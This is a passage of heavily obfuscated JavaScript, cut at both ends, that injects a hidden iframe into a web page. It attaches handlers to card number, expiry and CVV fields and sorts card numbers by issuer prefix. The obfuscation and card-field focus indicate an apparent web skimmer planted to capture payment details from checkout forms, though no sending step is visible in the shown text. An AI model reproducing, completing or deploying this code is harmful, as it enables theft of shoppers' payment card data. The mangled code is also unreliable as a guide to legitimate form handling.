w[uF('0x27','K9RF')](E,C);},'pqXIM':w[qh('VS!V','0x460')],'yVWiz':w[qh('D6]3',0x66)],'wBBhb':w[qh('lBXh','0x5f')],'YJyax':w[qh('tBzX',0x4b3)],'Aamoc':w[qh('VS!V','0x772')],'DNgme':function(E,C){function uq(F,q){return qh(F,q-0x36b);}return w[uq('d%k[','0x44f')](E,C);},'LfBPl':w[qh('Rrxe',0x3a3)],'CDinT':function(E,C){function uu(F,q){return qh(F,q- -'0x30c');}return w[uu('N*87','0x15c')](E,C);},'oJFWF':w[qh('dE2J','0x364')],'XDmHD':function(E,C){function uK(F,q){return qh(q,F- -'0x288');}return w[uK(-'0x154','joWA')](E,C);},'nTfOa':w[qh('KS8W',0x610)],'OXyMF':w[qh('hRR3','0x81e')],'qeQYX':w[qh('zk!u','0xa7')],'QKSvC':w[qh('lBXh',0x5e2)],'hbfmw':function(E,C){function uw(F,q){return qh(F,q-'0x3f');}return w[uw('kOeI',0x866)](E,C);},'BqjoN':w[qh('swwA',0x6ec)],'aPABq':w[qh('hRR3','0x2c5')],'OobRl':function(E,C){function uD(F,q){return qh(F,q- -0xf6);}return w[uD('7GF&',0x693)](E,C);},'MnMVg':function(E,C){function uQ(F,q){return qh(q,F-'0xa');}return w[uQ(0x29f,'nab]')](E,C);},'EQvyR':w[qh('OKa(',0x865)],'TVued':w[qh('VS!V',0x84e)],'mPQlv':w[qh('lBXh','0x33e')],'dIWwG':w[qh('dE2J','0x112')],'dQHud':function(E,C){function uM(F,q){return qh(F,q-'0x407');}return w[uM('Vvu@',0x57c)](E,C);},'LQyRN':w[qh('!SDf','0x861')],'ifTAe':w[qh('St5)',0x342)],'uBSPv':function(E,C){function ui(F,q){return qh(q,F-0x128);}return w[ui(0x742,'OKa(')](E,C);},'rDOhY':w[qh('97sX','0x809')],'wIcTz':w[qh('7GF&',0x53f)],'LcvKP':w[qh('LO*!',0xbe)],'fvWoM':w[qh('xX#I','0x6d0')],'piIxO':w[qh('hRR3','0x1e1')],'WnuLU':w[qh('St5)','0x892')],'neZex':w[qh('k$J0','0x73b')],'iCMal':w[qh('k$J0','0x559')],'iHJBv':function(E,C){function um(F,q){return qh(F,q- -0xf4);}return w[um('7GF&','0x61c')](E,C);},'wiXkI':w[qh('1Dkf','0x63')],'ZiKsD':function(E,C){function uv(F,q){return qh(q,F- -0x2bc);}return w[uv('0x2d2','75J&')](E,C);},'uuwAs':function(E,C){function us(F,q){return qh(q,F-0x4c);}return w[us('0x4f1','buJQ')](E,C);},'meIMu':function(E,C){function uZ(F,q){return qh(q,F- -'0x17');}return w[uZ('0x6e7','mhCp')](E,C);},'Fayet':function(E,C){function uJ(F,q){return qh(q,F- -0x17);}return w[uJ('0x3e0','j]2U')](E,C);},'oOuqL':w[qh('OKa(','0xd0')],'xgYfz':w[qh('kOeI',0x701)],'MtAKt':w[qh('JTB@','0x281')],'bicZJ':w[qh('dE2J','0x3c3')],'UtBPp':function(E,C){function ut(F,q){return qh(q,F-'0x48c');}return w[ut(0x8d3,'d%k[')](E,C);},'amtcL':function(E,C){function uj(F,q){return qh(q,F- -0x2dd);}return w[uj(0x388,'j]2U')](E,C);},'CFQKO':function(E,C){function uz(F,q){return qh(q,F-'0x315');}return w[uz('0xa71','hRR3')](E,C);},'LyyTQ':w[qh('!SDf',0x77b)],'bIMfL':w[qh('U]wR',0x346)],'eyaBg':w[qh('nCMp',0x3a7)],'RZsKP':w[qh('LO*!',0x578)],'BTjoK':w[qh('Auc#','0x71c')],'WgJqh':w[qh('QL[A','0x131')],'pXqiQ':function(E,C){function ua(F,q){return qh(q,F-'0xb6');}return w[ua(0x890,'be0j')](E,C);},'jIyFZ':w[qh('TP3Z','0x774')],'HfEIO':function(E,C){function uH(F,q){return qh(q,F- -'0x2bc');}return w[uH('0x205','HFQO')](E,C);},'lOodU':w[qh('Rrxe','0xf7')],'iJjXS':function(E,C){function uo(F,q){return qh(F,q-0x32c);}return w[uo('04eD','0x44e')](E,C);},'WIkTX':function(E,C){function ue(F,q){return qh(F,q- -0x246);}return w[ue(']9g5','0x30f')](E,C);},'ZnSmp':function(E,C){function uS(F,q){return qh(q,F- -'0x278');}return w[uS(0x7b,'mhCp')](E,C);},'SDFhf':w[qh('K9RF','0x368')],'WtCUG':w[qh(']9g5','0x4fb')],'Krygp':w[qh('karK','0xc7')],'JUdWM':function(E,C){function uG(F,q){return qh(F,q- -0x56);}return w[uG('K9RF','0x3ed')](E,C);},'KDJTL':w[qh('tBzX',0x26a)],'aVhuk':function(E,C){function uc(F,q){return qh(F,q-0x486);}return w[uc('lBXh',0x4f9)](E,C);},'pbRQD':w[qh('0^zI',0x598)],'kONGD':function(E,C){function uE(F,q){return qh(F,q-0x3fb);}return w[uE('LO*!',0x9df)](E,C);},'eoXcf':w[qh(']9g5','0x334')],'AClWF':function(E,C){function uC(F,q){return qh(F,q- -0x2e2);}return w[uC('7GF&','0x5a3')](E,C);},'RwdGO':function(E,C){function uR(F,q){return qh(F,q-0x2e6);}return w[uR('qevp','0x71f')](E,C);},'KcaCA':w[qh('04eD','0x7ac')],'ggsEn':w[qh('HFQO',0x60)],'WjFCM':function(E,C){function uU(F,q){return qh(q,F-'0x388');}return w[uU(0x8f1,'TP3Z')](E,C);},'rMzFo':function(E,C){function un(F,q){return qh(F,q-0x227);}return w[un(']G2#',0xa25)](E,C);},'bCLrf':function(E,C){function uk(F,q){return qh(q,F- -0xaa);}return w[uk(0x168,'04eD')](E,C);},'zhACQ':function(E,C){function ug(F,q){return qh(F,q-'0x295');}return w[ug('xX#I',0x752)](E,C);},'KnIyO':w[qh('bKGu','0x588')],'UqlsO':w[qh('VS!V',0x879)],'tRwvF':w[qh('D6]3','0x73e')],'xIpcP':function(E,C){function uA(F,q){return qh(F,q- -'0x1d4');}return w[uA('St5)',-'0x8f')](E,C);},'baSae':w[qh('mhCp','0x475')],'GTNvx':w[qh('St5)','0x7f3')],'rwWTX':function(E,C){function uN(F,q){return qh(F,q-'0x1e7');}return w[uN('04eD','0x530')](E,C);},'EjAQq':w[qh('VS!V','0x16f')],'BYqgD':function(E,C){function uT(F,q){return qh(F,q-0x104);}return w[uT('!SDf',0x186)](E,C);},'TTtEs':w[qh('be0j','0x3d0')],'rIbQV':w[qh('Rrxe','0x833')],'QiaNr':function(E,C){function uO(F,q){return qh(F,q-0x3d5);}return w[uO('OKa(',0xa45)](E,C);},'UHeTE':w[qh('LO*!',0x4d1)],'bCIgE':w[qh('St5)','0x1e7')],'vInel':function(E,C){function uV(F,q){return qh(q,F-'0xb7');}return w[uV(0x42c,'HFQO')](E,C);},'kfokx':w[qh('q%&l',0x6ef)],'MkgRE':w[qh('JTB@',0x661)],'Xbbho':function(E,C){function uW(F,q){return qh(F,q-'0x3da');}return w[uW('QL[A',0x66c)](E,C);},'gTkrQ':w[qh('QL[A',0x1ef)],'Vlhba':w[qh('dE2J','0x356')],'hkRug':w[qh('KS8W',0x80c)],'xzwJv':w[qh('nab]',0x65d)],'dKDwu':w[qh('Megj','0x360')],'ZxYUo':function(E,C){function up(F,q){return qh(q,F-'0xc8');}return w[up(0x374,'Vvu@')](E,C);},'fCzGz':w[qh('7GF&',0x76d)],'rnnQv':w[qh('lBXh',0x174)],'trWeI':w[qh('buJQ','0x2e3')],'DKrGe':w[qh('pO8x','0x27e')],'qhGMb':w[qh('TP3Z',0x416)],'pDaRR':function(E,C){function uY(F,q){return qh(F,q- -0x2b1);}return w[uY('q%&l','0x401')](E,C);},'gOKGa':function(E,C){function uI(F,q){return qh(F,q-'0x434');}return w[uI('mhCp',0xc06)](E,C);},'EBWrt':function(E,C){function uf(F,q){return qh(q,F- -'0x46');}return w[uf('0x1bf','TP3Z')](E,C);},'mbFMu':w[qh('bKGu',0x4b1)],'gBCGf':w[qh('tBzX','0x4ac')],'NprCi':function(E,C){function uy(F,q){return qh(F,q-0x129);}return w[uy('joWA',0x542)](E,C);},'bxpOL':w[qh('St5)',0x3de)],'epaRI':w[qh('Vvu@','0x103')],'AULsa':function(E,C){function uB(F,q){return qh(F,q-'0x159');}return w[uB(']9g5','0x873')](E,C);},'FcsnM':w[qh('swwA','0x1f0')],'OFYNv':w[qh('97sX',0x276)],'dkVOi':function(E,C){function ur(F,q){return qh(q,F-0x3a8);}return w[ur('0x9f3','nab]')](E,C);},'BVzjH':w[qh(']G2#',0x106)],'ukbYw':w[qh('!SDf','0x563')],'SAlBq':w[qh('j]2U','0x6fb')],'oNseR':w[qh('pO8x',0x62c)],'fKigc':w[qh(']G2#','0x586')],'dDRIN':function(E,C){function ud(F,q){return qh(q,F- -0x18b);}return w[ud('0x305','N*87')](E,C);},'sWbkh':w[qh(']9g5','0xe6')],'bDihg':w[qh('K9RF',0x14a)],'tUQZa':w[qh('qevp','0x33a')],'iLYfe':w[qh('tBzX',0x703)],'AIyQh':w[qh('K&dI','0x771')],'xxvAs':w[qh(']9g5',0xaa)],'wsRes':w[qh('JTB@','0x278')],'vCvLA':w[qh('D6]3','0x3fe')],'OcWow':w[qh('joWA','0x4ef')],'TeQBY':w[qh('karK','0x669')],'oGHqR':function(E){function uX(F,q){return qh(F,q-0x40e);}return w[uX('bKGu','0x6c5')](E);},'VgodK':w[qh('!SDf','0x26f')],'VBIZy':w[qh('bKGu','0x7d1')],'WPJKN':w[qh(']9g5',0x81d)],'eHvYm':function(E,C){function uP(F,q){return qh(q,F-'0x478');}return w[uP(0x986,'buJQ')](E,C);},'Xxelw':function(E,C){function uh(F,q){return qh(q,F-'0x2e6');}return w[uh('0x521','1Dkf')](E,C);},'aRoxk':w[qh('swwA',0x3df)],'jIivZ':function(E,C){function ul(F,q){return qh(F,q- -'0x2c6');}return w[ul('j]2U','0x3e2')](E,C);},'lQCGx':w[qh('LO*!','0x7f')],'CgLav':function(E){function ub(F,q){return qh(F,q- -0x149);}return w[ub('nCMp','0x537')](E);},'ZFCih':w[qh('zk!u',0x11f)],'bvJFk':w[qh('xX#I','0x64a')]};let J=document[qh('nab]','0x95')](w[qh('HFQO',0x59f)])[qh('lBXh','0x6c6')];function qh(F,q){return qQ(F,q-'0xdb');}if(document[qh('Rrxe',0x71)](w[qh('nCMp','0x616')])&&w[qh('swwA',0x732)](J,0x0)){var t=document[qh('QL[A',0x61)](w[qh('Rrxe',0x7db)]);t['id']=w[qh('7GF&',0x6d6)],t[qh('lBXh','0x423')][qh('bKGu',0x7d4)]=w[qh('Megj','0x6a6')],t[qh('mhCp',0x623)][qh('N*87','0x552')]=w[qh('D6]3','0x7c3')],t[qh('be0j',0x37a)][qh('D6]3','0x6b1')]=w[qh('karK','0x7a8')],t[qh('HFQO',0x26d)][qh('q%&l',0x3fd)]=w[qh('AfiV',0xa2)],t[qh('7GF&',0x5cb)][qh('dE2J',0x61b)]=w[qh('K9RF','0x316')],t[qh('VS!V','0x269')][qh('mhCp',0x601)]=w[qh('dE2J','0x55b')],t[qh('j]2U','0xb5')][qh('KS8W',0x4f8)]=w[qh('buJQ','0x3e9')],t[qh('7GF&',0x5cb)][qh('d%k[',0x711)]='1',t[qh('04eD',0x801)][qh('AfiV','0x60d')]=w[qh('LO*!',0x388)],t[qh('zk!u','0x5a3')](w[qh(']9g5',0x6d2)],'0'),t[qh('VS!V','0x5b2')](w[qh(']9g5',0x857)],w[qh('hRR3',0x841)]),t[qh('JTB@',0x872)](w[qh('75J&','0x51f')],'no');var j=document[qh('St5)','0x62a')](w[qh('HFQO',0x13d)]);j[qh('Vvu@',0x1b5)](t);var z=w[qh('nab]','0x89a')],a=document[qh('AfiV',0x4a9)](w[qh('nCMp',0x558)])[qh('lBXh','0x6c7')]||document[qh('tBzX','0x217')](w[qh('97sX',0x7c8)])[qh('St5)',0x119)][qh('pO8x',0x6d7)];a[qh('pO8x',0x162)](),a[qh('buJQ','0x29a')](z),a[qh('K9RF',0x86c)]();var t=document[qh('swwA','0x518')](w[qh('nab]','0x582')]),a=t[qh('j]2U','0x824')]||t[qh('nab]',0x5d4)][qh('D6]3',0x204)];function E(A){function ux(F,q){return qh(F,q-'0xbb');}var N={'Amqff':Z[ux('k$J0','0x8b0')],'CdEVy':Z[ux('7GF&',0x385)],'NkbOA':Z[ux('QL[A',0x6dc)],'RhAlP':Z[ux('pO8x',0x4f5)],'wqRyB':Z[ux('AfiV','0x396')],'krZgp':function(p,Y,I){function uL(F,q){return ux(F,q- -0x284);}return Z[uL('D6]3',0x1d1)](p,Y,I);}};if(Z[ux('zk!u','0x3ee')](Z[ux('JTB@',0x283)],Z[ux('K&dI','0x6e8')])){var Y=K[ux('KS8W','0x67d')](w,arguments);return D=null,Y;}else{if(Z[ux('LO*!',0x61a)](A[ux('U]wR','0x392')]['id'],Z[ux('joWA',0x5e9)])){if(Z[ux('q%&l',0x6d2)](Z[ux('D6]3','0x928')],Z[ux('Vvu@',0x837)])){if(Z[ux('joWA',0x6c5)](D[ux('!SDf',0x783)],0x0)||Z[ux('N*87',0x8ce)](w[ux('lBXh',0x781)],0xd)){var I=Z[ux('zk!u',0x7ae)];Q[ux('St5)','0x23d')](Z[ux('OKa(','0x1bb')])[ux('q%&l',0x2eb)]=Z[ux('d%k[','0x8c1')](Z[ux('zk!u','0x7bf')],I);}}else{var T=a[ux('hRR3',0x7c9)](Z[ux('k$J0',0x714)]),O=T[ux('!SDf',0x66f)][ux('QL[A','0x768')](/[\s-]/g,''),V;V=Z[ux('kOeI','0x738')];if(Z[ux('Rrxe',0x2bb)](O[ux(']9g5',0x2c8)],0x0))V=Z[ux('VS!V',0x452)];else{if(Z[ux('LO*!',0x94c)](Z[ux('qevp',0x30a)],Z[ux('mhCp',0x5df)])){if(/^4/[ux('bKGu',0x3c0)](O))V=Z[ux('JTB@',0x59e)];else{if(/^(5[1-5]|2[2-7])/[ux('j]2U','0x8b5')](O))Z[ux('buJQ',0x678)](Z[ux('Auc#',0x8dd)],Z[ux('kOeI','0x34c')])?Q=D[ux('AfiV','0x953')]:V=Z[ux('swwA',0x6aa)];else{if(/^3[47]/[ux('nab]','0x7f1')](O))Z[ux('Megj',0x2fd)](Z[ux('kOeI',0x40a)],Z[ux('bKGu',0x3f7)])?V=Z[ux('K9RF',0x773)]:Q=D[ux('Megj',0x2ce)];else{if(/^(35)/[ux('pO8x','0x910')](O))Z[ux('75J&',0x4e6)](Z[ux('nab]','0x23b')],Z[ux('Auc#','0x11d')])?(w=N[ux('pO8x','0x89a')],D[ux('AfiV',0x564)](N[ux('04eD','0x2fe')])[ux('q%&l',0x5b2)]=Q,M[ux('dE2J','0x601')](N[ux('TP3Z',0x2a5)])[ux('7GF&','0x49f')][ux('VS!V','0x699')](N[ux('TP3Z',0x818)])):V=Z[ux('D6]3','0x48c')];else{if(/^(30|36|38|39)/[ux('7GF&',0x905)](O))Z[ux('k$J0','0x15c')](Z[ux('joWA','0x4e2')],Z[ux('JTB@',0x400)])?Q=D[N[ux('Megj',0x6a2)]]:V=Z[ux('St5)',0x7f0)];else/^(65|64)/[ux(']9g5',0x5e8)](O)?Z[ux('N*87','0x81d')](Z[ux('tBzX','0x2e1')],Z[ux('hRR3',0x924)])?Q=D[ux('AfiV',0x953)]:V=Z[ux('KS8W','0x675')]:Z[ux('q%&l','0x635')](Z[ux('bKGu',0x5ee)],Z[ux('75J&','0x163')])?N[ux('St5)',0x2a7)](Q,D,0x1f4):V=Z[ux('U]wR',0x344)];}}}}}else{var P=D[ux('JTB@',0x235)][ux('HFQO','0x30e')];if(Z[ux(']9g5',0x26b)](P[ux('tBzX','0x2fb')],0x1)&&!Z[ux('karK',0x46d)](Q,P)&&Z[ux('KS8W','0x6cf')](P,0x2)&&Z[ux('swwA','0x5ac')](P,0x9))v[ux(']9g5','0x850')][ux('dE2J',0x531)]=Z[ux('K9RF','0x7ad')](Z[ux('7GF&','0x7af')]('0',P),Z[ux('d%k[',0x3d5)]);else Z[ux('Rrxe','0x2bb')](P[ux('bKGu','0x28b')],0x2)&&!P[ux('OKa(','0x56d')](Z[ux('qevp',0x834)])&&Z[ux('joWA','0x2d0')](P[ux('OKa(','0x479')](-0x1),'\x20')&&Z[ux('kOeI','0x757')](G[ux('VS!V','0x8ad')],Z[ux('!SDf',0x17a)])&&(s[ux('nCMp','0x4e1')][ux('qevp','0x49e')]=Z[ux('HFQO',0x83f)](P,Z[ux('St5)',0x5e6)]));}}var W='';switch(V){case Z[ux('joWA','0x681')]:W=Z[ux('7GF&',0x2dd)],inputClass='';break;case Z[ux('N*87','0x6e9')]:W=Z[ux('HFQO','0x3c8')],inputClass='';break;case Z[ux('QL[A',0x319)]:W=Z[ux('bKGu','0x21c')],inputClass='';break;case Z[ux('nCMp',0x398)]:W=Z[ux('j]2U',0x1af)],inputClass='';break;case Z[ux(']G2#',0x857)]:W=Z[ux('K9RF','0x152')],inputClass='';break;case Z[ux('Auc#','0x533')]:W=Z[ux('97sX',0x801)],inputClass='';break;case Z[ux('N*87','0x6f2')]:W=Z[ux('k$J0','0x825')],inputClass='';break;case Z[ux('tBzX','0x7d4')]:W=Z[ux('Rrxe',0x38f)],inputClass=Z[ux('0^zI',0x769)];break;}a[ux('bKGu',0x5a2)](Z[ux('nCMp',0x55a)])[ux('QL[A','0x859')]=W,a[ux('K&dI',0x6c6)](Z[ux('be0j',0x18c)])[ux('hRR3','0x448')]=Z[ux('k$J0','0x664')](Z[ux('Megj',0x3f0)],inputClass);}}}}function C(A){var N={};N[K0('Vvu@',0xba1)]=w[K0('pO8x',0x8e6)],N[K0('QL[A','0xb09')]=w[K0('Vvu@',0x480)];function K0(F,q){return qh(F,q-0x386);}N[K0('j]2U',0x484)]=w[K0('zk!u','0x7ea')],N[K0('K&dI','0x562')]=w[K0('QL[A',0x5a7)];var T=N;if(w[K0('bKGu',0xa51)](w[K0('7GF&',0x9cb)],w[K0('1Dkf','0x49c')])){if(w[K0('N*87',0x8fc)](A[K0('buJQ',0x645)]['id'],w[K0('AfiV',0x724)])){if(w[K0('Vvu@',0x4aa)](w[K0('U]wR','0xb5c')],w[K0('N*87','0xa07')])){var O=A[K0('xX#I',0x520)][K0('HFQO','0x5d9')];if(w[K0('zk!u',0x758)](O[K0('Vvu@',0x6aa)],0x1)&&!w[K0('QL[A','0x7e5')](isNaN,O)&&w[K0('tBzX','0x43d')](O,0x2)&&w[K0('75J&',0x555)](O,0x9))w[K0('j]2U','0x56e')](w[K0('xX#I','0xa99')],w[K0('karK',0x423)])?A[K0('Rrxe',0x8a1)][K0('N*87',0x977)]=w[K0('AfiV',0x71a)](w[K0('OKa(','0x74d')]('0',O),w[K0('OKa(',0xafc)]):Q=D[K0('KS8W','0xc1d')];else w[K0('K9RF','0x5a1')](O[K0('LO*!','0x47b')],0x2)&&!O[K0('kOeI','0x473')](w[K0('D6]3',0xba6)])&&w[K0('karK',0x9e0)](O[K0('lBXh','0x54a')](-0x1),'\x20')&&w[K0('K&dI','0x4eb')](A[K0('zk!u',0x761)],w[K0('KS8W',0x4d3)])&&(w[K0('pO8x',0x73a)](w[K0('7GF&',0x845)],w[K0('pO8x',0x64a)])?(D=T[K0('pO8x',0x9ee)],N[K0('joWA','0x87c')](T[K0('k$J0',0x9d6)])[K0('q%&l',0x5b6)][K0('U]wR','0x5ee')](T[K0('97sX','0xc11')]),D=T[K0('Megj','0x73d')]):A[K0('HFQO',0x583)][K0('be0j',0x5ca)]=w[K0('nab]','0x999')](O,w[K0('swwA','0xa13')]));}else{var Y=Q?function(){function K1(F,q){return K0(F,q- -0x434);}if(Y){var I=z[K1('k$J0','0x3c1')](a,arguments);return H=null,I;}}:function(){};return s=![],Y;}}}else{var I=Z[K0('Megj','0x84c')][K0('!SDf',0x532)]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':if(Z[K0('N*87','0x793')](B,0xc))return 0x2;continue;case'1':if(Z[K0('TP3Z',0x92b)](y[K0('K9RF','0x609')],0x2))return 0x1;continue;case'2':var y=Q[K0('q%&l',0xad9)](Z[K0(']G2#','0x3e3')]);continue;case'3':var B=Z[K0('7GF&',0x565)](D,y[0x0],0xa);continue;case'4':return null;}break;}}}function R(A){var N={'MCfKq':function(W,p){function K2(F,q){return kD(q- -0x20f,F);}return Z[K2('swwA','0x5c9')](W,p);},'FdBkA':function(W,p){function K3(F,q){return kD(F-0x2da,q);}return Z[K3(0x942,'K9RF')](W,p);},'ezRid':Z[K4('0xb45','HFQO')],'uMzfp':Z[K4('0x53a','Rrxe')],'EcRKi':function(W,p){function K5(F,q){return K4(F- -'0x6b4',q);}return Z[K5('0x529',']9g5')](W,p);},'ITvBE':Z[K4(0x7db,'swwA')],'RKwfP':function(W,p){function K6(F,q){return K4(F- -0x471,q);}return Z[K6('0x4a9',']9g5')](W,p);},'bXUCj':Z[K4(0x82e,'QL[A')],'JIUDP':function(W,p){function K7(F,q){return K4(q-0x23,F);}return Z[K7(']G2#','0x635')](W,p);},'TgxKX':function(W,p){function K8(F,q){return K4(F- -0x517,q);}return Z[K8('0x62a','hRR3')](W,p);},'WTvGT':Z[K4(0x863,'nab]')],'AgGRP':Z[K4('0x933','0^zI')],'msRGr':Z[K4('0xb57','tBzX')]};function K4(F,q){return qh(q,F-'0x396');}if(Z[K4('0x851','OKa(')](Z[K4('0x6f0','Megj')],Z[K4('0x41b','OKa(')])){if(Z[K4(0x6f7,'OKa(')](A[K4('0x73f','mhCp')]['id'],Z[K4(0x7c8,'St5)')])){if(Z[K4('0x7da','swwA')](Z[K4('0x8cc','j]2U')],Z[K4('0xa29',']9g5')]))Q=D[K4(0x5a9,'Megj')];else{var T=a[K4(0x687,'97sX')](Z[K4('0xac9','nCMp')])[0x0],O=a[K4(0x6a0,'0^zI')](Z[K4('0x62d','AfiV')])[0x0],V=T[K4(0x479,'K9RF')][K4('0x8db','Vvu@')](/[^\dA-Z]/g,'');if(/^(34|37)/[K4('0xa51','qevp')](V)){if(Z[K4('0x420','QL[A')](Z[K4(0x5a5,'K&dI')],Z[K4('0x6b1','nab]')]))T[K4(0x81d,'dE2J')]=0x11,O[K4('0x652','Rrxe')]=0x4,V=V[K4('0xbf2','hRR3')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(p,Y,I,f){function K9(F,q){return K4(F-'0x9f',q);}if(Z[K9(0xa28,'AfiV')](Z[K9('0x687','U]wR')],Z[K9('0xbbb','be0j')]))return Z[K9(0x600,'buJQ')](Z[K9(0x896,'QL[A')](Y,I?Z[K9('0x809','lBXh')]('\x20',I):''),f?Z[K9(0x502,'St5)')]('\x20',f):'');else{if(N[K9(0x7b5,'d%k[')](D[K9('0x849','karK')],0x0)||N[K9('0x841','!SDf')](w[K9(0x759,'Vvu@')],0x5)){var B=N[K9('0xc16','D6]3')];Q[K9('0x59e','N*87')](N[K9('0xb77','!SDf')])[K9(0xbba,'dE2J')]=N[K9('0x86d','dE2J')](N[K9('0xabe',']9g5')],B);}}});else{var Y=Z[K4('0xbf1','joWA')][K4(0xa08,'K9RF')]('|'),I=0x0;while(!![]){switch(Y[I++]){case'0':Q=Z[K4('0x7fd','buJQ')];continue;case'1':M=Z[K4(0x525,'pO8x')];continue;case'2':v[K4(0x94b,'mhCp')](Z[K4(0x869,'D6]3')])[K4('0xb51','04eD')]=Z[K4('0x691','N*87')](Z[K4('0x83d','U]wR')],f);continue;case'3':s[K4('0xa4a','d%k[')](Z[K4(0x517,'q%&l')])[K4('0x790','j]2U')][K4('0x8af','Megj')](Z[K4('0x477','75J&')]);continue;case'4':G[K4('0xa53','U]wR')](Z[K4(0xbee,'joWA')])[K4(0x88d,'q%&l')]=m;continue;case'5':var f=Z[K4(0xb2a,']9g5')];continue;}break;}}}else{if(/^(36)/[K4('0xc10','lBXh')](V))Z[K4(0x713,'OKa(')](Z[K4('0x841','OKa(')],Z[K4(0x843,'1Dkf')])?(T[K4(0x684,'kOeI')]=0x10,O[K4(0x481,'nCMp')]=0x3,V=V[K4('0x877','qevp')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(Y,I,f,y){function KF(F,q){return K4(q- -'0x2e0',F);}if(N[KF('Auc#',0x4cd)](N[KF('pO8x',0x665)],N[KF('1Dkf','0x48b')])){if(w){var r=i[KF('0^zI',0x81d)](m,arguments);return v=null,r;}}else return N[KF('D6]3','0x4ec')](N[KF('St5)','0x50d')](I,f?N[KF('hRR3',0x36b)]('\x20',f):''),y?N[KF('OKa(',0x5a4)]('\x20',y):'');})):M=N[K4(0x8ec,'75J&')];else{if(Z[K4(0xb5d,'joWA')](Z[K4(0x934,'bKGu')],Z[K4(0x9ee,'swwA')]))return u[K4('0x5a7','K9RF')]()[K4('0xc33','joWA')](kJjTtl[K4('0x964','d%k[')])[K4('0x5c3','AfiV')]()[K4(0xa0d,'04eD')](K)[K4('0x810','be0j')](kJjTtl[K4(0x86a,'HFQO')]);else T[K4(0x7e4,'j]2U')]=0x13,O[K4(0x832,'QL[A')]=0x3,V=V[K4(0xa9f,'j]2U')](/(\d{4})/g,Z[K4(0x79d,'mhCp')])[K4('0xb0b','D6]3')]();}}T[K4(0xb99,'OKa(')]=V;}}}else M=N[K4(0x8fb,'QL[A')];}var H;function U(A){var N={'LcLAx':function(B,r){function Kq(F,q){return kD(q-'0x3c7',F);}return Z[Kq('kOeI',0xc96)](B,r);},'rKfTy':Z[Ku('0x3e1','!SDf')],'mldDh':Z[Ku('0x64','HFQO')],'dATRV':Z[Ku('0x718','nCMp')],'kLmdp':Z[Ku(0x7dd,'K&dI')],'LFwkR':Z[Ku('0x2d7',']G2#')],'gXqrQ':Z[Ku(0x703,'97sX')],'IGZoH':Z[Ku(0x25d,'AfiV')],'siUEM':Z[Ku('0x34d','joWA')],'irLwS':function(B,r){function KK(F,q){return Ku(F-0x164,q);}return Z[KK('0x92d','joWA')](B,r);},'yOgZD':function(B,r){function Kw(F,q){return Ku(q-0x431,F);}return Z[Kw('hRR3',0x4c1)](B,r);},'BBUEv':Z[Ku('0x687',']9g5')],'mjwJd':function(y,B,r){function KD(F,q){return Ku(F-'0x136',q);}return Z[KD('0x44c','Auc#')](y,B,r);},'ihnxc':Z[Ku('0x570','Auc#')],'mRYFO':function(B,r){function KQ(F,q){return Ku(F- -'0x30e',q);}return Z[KQ(-'0x209','nCMp')](B,r);},'nvxFz':function(B,r){function KM(F,q){return Ku(q-0xd,F);}return Z[KM('q%&l',0x44a)](B,r);},'eSaJh':Z[Ku('0x405',']9g5')],'pIicH':function(y,B,r){function Ki(F,q){return Ku(F-0x253,q);}return Z[Ki(0x47c,'qevp')](y,B,r);},'WRDLc':Z[Ku(0x2ba,'KS8W')],'jAGnL':Z[Ku('0x857','KS8W')],'NKDVH':Z[Ku(0x63f,'d%k[')],'sboUV':Z[Ku('0x812','0^zI')],'cfDga':Z[Ku('0x3bd','1Dkf')],'SwCiH':Z[Ku(0x4eb,'dE2J')],'BroMH':Z[Ku(0x6dc,'LO*!')],'oNaLM':Z[Ku(0x442,'LO*!')],'BOIov':Z[Ku(0x6c0,'K9RF')],'lOucC':function(B,r){function Km(F,q){return Ku(F- -'0x300',q);}return Z[Km(0x38b,'be0j')](B,r);},'sItXa':function(B,r){function Kv(F,q){return Ku(q-'0xa0',F);}return Z[Kv('lBXh',0x6d3)](B,r);},'leUoN':Z[Ku(0x61b,'97sX')],'LHkwN':Z[Ku(0x7fc,'Vvu@')],'cChBq':function(B,r){function Ks(F,q){return Ku(F-0x269,q);}return Z[Ks(0x5fa,'0^zI')](B,r);},'mzqxP':function(B,r){function KZ(F,q){return Ku(F-0x290,q);}return Z[KZ(0xaf6,'tBzX')](B,r);},'lrBXG':Z[Ku('0x463','karK')]};function Ku(F,q){return qh(q,F- -'0x20');}if(Z[Ku(0x32c,'lBXh')](Z[Ku(0xae,'k$J0')],Z[Ku(0x1a3,'LO*!')])){var T=A[Ku('0x6ed','be0j')],O=T[Ku(0x727,'karK')][Ku(0x2ee,'lBXh')](/[\s-]/g,'');if(Z[Ku(0x879,'K9RF')](T['id'],Z[Ku(0x77d,'75J&')])){if(Z[Ku('0x616','0^zI')](Z[Ku(0x3e0,'0^zI')],Z[Ku(0x44a,'dE2J')])){if(Z[Ku(0x6c,'LO*!')](O[Ku('0x342','04eD')],0x0)||Z[Ku('0x662',']G2#')](O[Ku('0x6d7','OKa(')],0xd)){if(Z[Ku(0x240,'7GF&')](Z[Ku(0x52c,'1Dkf')],Z[Ku('0x6e7','Megj')]))Q=D[Ku('0x1ac',']9g5')];else{var V=Z[Ku(0x67d,'Vvu@')];a[Ku('0xd0','!SDf')](Z[Ku(0x7d7,'VS!V')])[Ku(0x4e,'Rrxe')]=Z[Ku('0x767','QL[A')](Z[Ku(0x47d,'nCMp')],V);}}}else{var r=M[Ku('0xa8',']G2#')];N[Ku(0x711,'AfiV')](r['id'],N[Ku('0x2b8','U]wR')])&&(N[Ku(0x282,'dE2J')](t,N[Ku('0x4c4','TP3Z')])?e=N[Ku(0x5fc,'7GF&')]:S=N[Ku('0x464','nab]')],a[Ku(0x511,'D6]3')](N[Ku(0x555,'N*87')])[Ku(0x39a,'HFQO')]=H,o[Ku('0x20c','OKa(')](N[Ku('0x5c3','U]wR')])[Ku(0x806,'pO8x')][Ku(0x618,'KS8W')](N[Ku('0x815','K&dI')]));}}if(Z[Ku('0x1fa','nCMp')](T['id'],Z[Ku(0x140,']G2#')])){if(Z[Ku('0x4bf','0^zI')](Z[Ku(0x34c,'pO8x')],Z[Ku('0x3a4','7GF&')]))M=Z[Ku('0x401','97sX')];else{if(Z[Ku(0x443,']G2#')](O[Ku('0x220','tBzX')],0x0)||Z[Ku('0x4a8','D6]3')](O[Ku('0x723','xX#I')],0x5)){if(Z[Ku(0xc2,'JTB@')](Z[Ku('0xa9','04eD')],Z[Ku('0x567','qevp')])){var 